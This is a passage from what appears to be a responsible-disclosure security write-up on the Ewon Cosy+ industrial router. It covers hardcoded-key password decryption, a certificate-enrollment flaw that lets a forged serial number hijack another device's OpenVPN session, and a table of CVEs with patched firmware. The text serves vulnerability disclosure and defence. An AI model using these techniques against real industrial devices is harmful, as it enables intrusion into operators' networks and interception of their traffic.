$ python3 decrypt_ewon_pwd.py "#_5_iuWbFOM6NtpH4i5XOOJW+BJA"
Plaintext: Password123#
Surprisingly, the Cosy+ employs a hardcoded key stored within the binary for password encryption, rather than utilizing the HSM, like it is done for firmware encryption. This in turn allows decrypting secrets without access to a rooted device.
OpenVPN X.509 Device Certificate
If a Cosy+ device is assigned to a Talk2m account, the device generates a certificate signing request (CSR) containing its serial number as common name (CN) and sends it to the Talk2m API:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /certificates/csr HTTP/1.1
Host: eu.device.talk2m.com
Accept: application/json
Content-Type: application/json
Ewon-Serial: XXXX-XXXX-XX
Accept-Language: en
Fwr-Version: 21.2s7
Device-State: AccountLinked
Content-Length: 776
Connection: close

{
    "csr":  "-----BEGIN NEW CERTIFICATE REQUEST-----\nMIIB6zCC[...]
kWInsCPhDoKd1f\n-----END NEW CERTIFICATE REQUEST-----\n"
}
Afterwards, the signed certificate can be accessed via the Talk2m API by the device:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
$ curl -k -H $'Ewon-Serial: XXXX-XXXX-XX' \
-H $'Fwr-Version: 21.2s7' -H $'Device-State: AccountLinked' \
https://device.talk2m.com/certificates/deviceCertificate \
--key /tmp/birth_key_ref.pem --cert /tmp/birth_key_crt.pem


HTTP/1.1 200
date: Wed, 17 Apr 2024 11:46:53 GMT
server: Apache
ewon-server-time: 1713354414
device-state: VpnProvisioned
connection: close

{"certificate":"-----BEGIN CERTIFICATE-----\nMIIDTjCC[...]
sxyR8w==\n-----END CERTIFICATE-----"}
This certificate is then used for OpenVPN authentication, as shown in the resulting OpenVPN configuration found on the device:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
suppress-timestamps
remote-cert-tls server
reneg-sec 86400
client
tls-exit
rport 443
verb 1
mute 30
script-security 2
comp-lzo
persist-key
up-delay
route-delay 0
dev tap0
lladdr 00:03:27:d8:68:84
greip_lanitf lanbr0
greip_local 3.14.15.92
gremac_local 00:03:27:d8:68:85
gre_lanmac 00:03:27:58:68:85
gre_lanip 10.0.0.53
proto tcp
nobind
keepalive 30 120
hand-window 140
remote 51.195.79.69
resolv-retry 60
tls-version-min 1.2
tls-cipher TLSv1.2:!AES128:!ARIA128:!CAMELLIA128:!MD5:!eNULL:!PSK3
cipher AES-256-GCM
remap-usr1 SIGTERM

<ca>
-----BEGIN CERTIFICATE-----
[...]
-----END CERTIFICATE-----
-----BEGIN CERTIFICATE-----
[...]
-----END CERTIFICATE-----
</ca>

<cert>
-----BEGIN CERTIFICATE-----
MIIDTjCC
[...]
sxyR8w==
-----END CERTIFICATE-----
</cert>

<key>
-----BEGIN PRIVATE KEY-----
[...]
-----END PRIVATE KEY-----
</key>
However, there is no other indicator than the device’s serial number in the common name of the certificate to differentiate the VPN session in order to assign the session to the corresponding Talk2m account. Therefore, we tried to enroll our own CSR with a CN (serial number) of another (foreign) device to check for potential security issues.
Afterwards, our CSR containing a foreign serial number was signed by the manufacturer certificate authority (CA) Talk2M VPN Device CA_202306121033:
 Correctly signed X.509 certificate containing a foreign device serial number
Note: The shown serial number D2307-0101-25 was provided by HMS to verify and prove the security vulnerability.
By using this certificate and the corresponding key for OpenVPN authentication, we were able to successfully initiate a VPN session, as the following figure illustrates:
 OpenVPN session using a foreign Cosy+ certificate
Finally, our connection overwrote the original one with the given device’s serial number, and we successfully took over the OpenVPN session.
This circumstance results in several security risks:
- The original VPN session will be overwritten, and thus the original device is not accessible anymore.
- If Talk2m users connect to the device using the VPN client software Ecatcher, they will be forwarded to the attacker. This allows attackers to conduct further attacks against the used client, for example accessing network services such as RDP or SMB of the victim client. The fact that the tunnel connection itself is not restricted favors this attack.
- Since the network communication is forwarded to the attacker, the original network and systems could be imitated in order to intercept the victim’s user input such as the uploaded PLC programs or similar.
An illustration of such an attack is shown below:
 Attack scenario
Conclusion
We found multiple security vulnerabilities in the Ewon Cosy+ which allow fully compromising the device. Furthermore, we were able to analyze and comprehend several cryptographic operations such as firmware and password decryption, or secure communication to the Talk2m platform. Ultimately, a security vulnerability in the device assignment could be exploited to take over OpenVPN sessions of foreign devices resulting in major security risks.
The following table provides an overview of the found security vulnerabilities.
| Vulnerability Type | SySS ID | CVE ID |
|---|---|---|
| Improper Neutralization of Input During Web Page Generation (CWE-79) | SYSS-2024-016 | CVE-2024-33893 |
| Cleartext Storage of Sensitive Information in a Cookie (CWE-315) | SYSS-2024-017 | CVE-2024-33892 |
| OS Command Injection (CWE-78) | SYSS-2024-018 | CVE-2024-33896 |
| Use of Hardcoded Cryptographic Key (CWE-321) | SYSS-2024-032 | CVE-2024-33895 |
| Execution with Unnecessary Privileges (CWE-250) | SYSS-2024-033 | CVE-2024-33894 |
| Improper Authentication (CWE-287) | SYSS-2024-043 | CVE-2024-33897 |
As a result of our responsible disclosure of these security issues, the manufacturer provided the patched firmware versions 21.2s10 and 22.1s3.
We recommend updating Cosy+ devices according to the manufacturer note as soon as possible.
The improper authentication for certificate signing was fixed by the manufacturer immediately after we reported the issue.
We would like to point out that the cooperation with the manufacturer HMS during the responsible disclosure process was excellent and exemplary.
 ALE-400
 Firmware header structure
 Calling
  Function graph of checksum calculation
 Inital function call for checksum calculation
 Return value of the function
 Next block to calculate
 USB serial wiring
 USB serial connection
 Modified firmware header
 Execution of our proof-of-concept script
 Successfully installed manipulated firmware
 Rooted device with manipulated firmware
